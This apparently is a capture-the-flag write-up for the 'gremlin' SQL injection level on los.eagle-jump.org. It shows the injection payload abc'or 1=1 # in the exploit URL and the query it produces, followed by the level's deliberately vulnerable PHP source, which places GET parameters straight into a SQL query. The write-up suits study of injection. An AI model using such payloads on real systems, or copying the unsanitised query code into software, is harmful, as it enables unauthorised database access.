 https://los.eagle-jump.org/grem
los.eagle-jump.org/gremlin_bbc5af7bed14aa50b84986f2de742f31.php?id=abc%27or%201=1%20%23
query : select id from prob_gremlin where id='abc'or 1=1 #' and pw=''
GREMLIN Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to attack another table, database!
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) solve("gremlin");
highlight_file(__FILE__);
?>